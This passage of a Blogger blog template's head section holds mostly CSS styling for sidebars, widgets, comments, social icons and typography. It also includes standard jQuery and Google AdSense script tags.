overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family: 'Noto Sans',sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 50px;
background-color: #fff;
padding: 20px;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #ffffff;
color: #ffffff;
text-align: center;
font: italic 13px Playfair Display, serif;
letter-spacing: 2px;
text-transform: lowercase;
font-weight: 300;
padding: 10px 0px;
margin-bottom: 10px;
background: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0 0px; }
#navigation {       height: 50px;
background: #fff;}
.menu li a {     font-size:12px;font-weight:400!important;font-family: Lato, sans-serif;
color: #000; }
.menu li a:hover {  color:#666; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#000; }
#top-social a:hover i { color:#666 }
#top-search a { background:#fff}
#top-search a { color:#000 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#777777; }
#footer-copyright { background:#000; }
#footer-copyright p { color:#888888; }
a{ color:#444; }
span.share-box i {
color: #6d6e71;
}
span.share-box a,	 #footer-logo p i  color:#b5b8b9; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.post-body p {
font-size: 13px;
line-height: 20px;
margin-bottom: 20px;
color: #545353;
line-height: 1.8;
font-family: 'Lora';
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:$textcolor;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1251792400030083169&amp;zx=2b213333-737f-4399-b2cf-d088bda2771e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1251792400030083169&amp;zx=2b213333-737f-4399-b2cf-d088bda2771e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9321568164137698&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9321568164137698 -->

</head>
<style>

.boxed-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  border: 1px solid #eaeaea;
}
.boxed-icon.icon-1x {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
}
.boxed-icon.icon-2x {
  width: 30px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}
.boxed-icon.icon-3x {
  width: 40px;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
}
.boxed-icon.icon-4x {
  width: 56px;
  height: 54px;
  line-height: 54px;
  font-size: 18px;
}
.boxed-icon.large {
  width: 56px;
  height: 54px;
  line-height: 54px;
}
.boxed-icon.fill {
  background: #222;
  border-color: #222;
  color: #fff;
}
.boxed-icon.fill:hover {
  background: #090909;
  border-color: #090909;
}

.facebook {
  color: #3b5998;
}
.facebook:hover {
  color: #fff;
}
.facebook.boxed-icon {
  background: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff;
  background: #3b5998;
  border-color: #3b5998;
}
.facebook.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.facebook.boxed-icon.fill:hover {
  background: #2d4373;
  border-color: #2d4373;
}

.google-plus {
  color: #dd4b39;
}
.google-plus:hover {
  color: #fff;
}
.google-plus.boxed-icon {
  background: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff;
  background: #dd4b39;
  border-color: #dd4b39;
}
.google-plus.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.google-plus.boxed-icon.fill:hover {
  background: #c23321;
  border-color: #c23321;
}

.linkedin {
  color: #007bb6;
}
.linkedin:hover {
  color: #fff;
}
.linkedin.boxed-icon {
  background: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff;
  background: #007bb6;
  border-color: #007bb6;
}
.linkedin.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.linkedin.boxed-icon.fill:hover {
  background: #005983;
  border-color: #005983;
}

.pinterest {
  color: #cb2027;
}
.pinterest:hover {
  color: #fff;
}
.pinterest.boxed-icon {
  background: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff;
  background: #cb2027;
  border-color: #cb2027;
}
.pinterest.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.pinterest.boxed-icon.fill:hover {
  background: #9f191f;
  border-color: #9f191f;
}

.twitter {
  color: #00aced;
}
.twitter:hover {
  color: #fff;
}
.twitter.boxed-icon {
  background: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff;
  background: #00aced;
  border-color: #00aced;
}
.twitter.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.twitter.boxed-icon.fill:hover {
  background: #0087ba;
  border-color: #0087ba;
}

.instagram {
  color: #3f729b;
}
.instagram:hover {
  color: #386589;
}
.instagram.boxed-icon {
  background: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff;
  background: #3f729b;
  border-color: #3f729b;
}
.instagram.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.instagram.boxed-icon.fill:hover {
  background: #305777;
  border-color: #305777;
}

.vk {
  color: #45668e;
}
.vk:hover {
  color: #3d5a7d;
}
.vk.boxed-icon {
  background: #fff;
}
.vk.boxed-icon:hover {
  color: #fff;
  background: #45668e;
  border-color: #45668e;
}
.vk.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.vk.boxed-icon.fill:hover {
  background: #344d6c;
  border-color: #344d6c;
}

.tumblr {
  color: #35465c;
}
.tumblr:hover {
  color: #2c3a4c;
}
.tumblr.boxed-icon {
  background: #fff;
}
.tumblr.boxed-icon:hover {
  color: #fff;
  background: #35465c;
  border-color: #35465c;
}
.tumblr.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.tumblr.boxed-icon.fill:hover {
  background: #222d3c;
  border-color: #222d3c;
}

.xing {
  color: #cfdc00;
}
.xing:hover {
  color: #b7c300;
}
.xing.boxed-icon {
  background: #fff;
}
.xing.boxed-icon:hover {
  color: #fff;
  background: #cfdc00;
  border-color: #cfdc00;
}
.xing.boxed-icon.fill {
  background: #cfdc00;
  border-color: #cfdc00;
  color: #fff;
}
.xing.boxed-icon.fill:hover {
  background: #9fa900;
  border-color: #9fa900;
}

.soundcloud {
  color: #f80;
}
.soundcloud:hover {
  color: #e67a00;
}
.soundcloud.boxed-icon {
  background: #fff;
}
.soundcloud.boxed-icon:hover {
  color: #fff;
  background: #f80;
  border-color: #f80;
}
.soundcloud.boxed-icon.fill {
  background: #f80;
  border-color: #f80;
  color: #fff;
}
.soundcloud.boxed-icon.fill:hover {
  background: #cc6d00;
  border-color: #cc6d00;
}

.dribbble {
  color: #ea4c89;
}
.dribbble:hover {
  color: #e7357a;
}
.dribbble.boxed-icon {
  background: #fff;
}
.dribbble.boxed-icon:hover {
  color: #fff;
  background: #ea4c89;
  border-color: #ea4c89;
}
.dribbble.boxed-icon.fill {
  background: #ea4c89;
  border-color: #ea4c89;
  color: #fff;
}
.dribbble.boxed-icon.fill:hover {
  background: #e51e6b;
  border-color: #e51e6b;
}

.youtube {
  color: #e52d27;
}
.youtube:hover {
  color: #d8201a;
}
.youtube.boxed-icon {
  background: #fff;
}
.youtube.boxed-icon:hover {
  color: #fff;
  background: #e52d27;
  border-color: #e52d27;
}
.youtube.boxed-icon.fill {
  background: #e52d27;
  border-color: #e52d27;
  color: #fff;
}
.youtube.boxed-icon.fill:hover {
  background: #c21d17;
  border-color: #c21d17;
}

.spotify {
  color: #7ab800;
}
.spotify:hover {
  color: #699f00;
}
.spotify.boxed-icon {
  background: #fff;
}
.spotify.boxed-icon:hover {
  color: #fff;
  background: #7ab800;
  border-color: #7ab800;
}
.spotify.boxed-icon.fill {
  background: #7ab800;
  border-color: #7ab800;
  color: #fff;
}
.spotify.boxed-icon.fill:hover {
  background: #588500;
  border-color: #588500;
}

.post-links .post-link {
  display: inline-block;
  height: 40px;
  line-height: 40px;

  position: relative;

}
.post-links .post-link:before {
  content: '';
  display: inline-block;
  opacity: 0.6;
}
.post-links .post-link:hover:before {
  opacity: 1;
}
.post-links .post-link.comment-link {

width: 170px;
    margin-right: 2px;
    font-size: 14px;
    /* font-weight: bold; */
    font-family: Raleway;
    color: #999;
    font-weight: 600;
}

.post-links .post-link.share-article-loop {
      width: 42px;
  margin-right: 2px;

}
.post-links .post-link.share-article-loop:before {
  width: 20px;
  height: 11px;
  background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ1ibg5nZXUkAc8ehyte0XOT1rkwsxY3TB2ZmjIM3e6Xt8N33ZWPgrtVjGNOZUfhRuZgZEr2Wlt_3rtln2ld8lO15Mq7NCyYOTAl_6Cgb5pOE2uUVZbJbgmzGdI5uaLvpN83oywvXNpd1k/s1600/share-icon.png");
  -moz-background-size: 20px 11px;
  -o-background-size: 20px 11px;
  -webkit-background-size: 20px 11px;
  background-size: 20px 11px;
}
.post-links .post-link.share-article-loop .boxed-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -1px;
    left: 0;
    font-size: 18px;
    opacity: 0;
    border-radius: 50%;
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
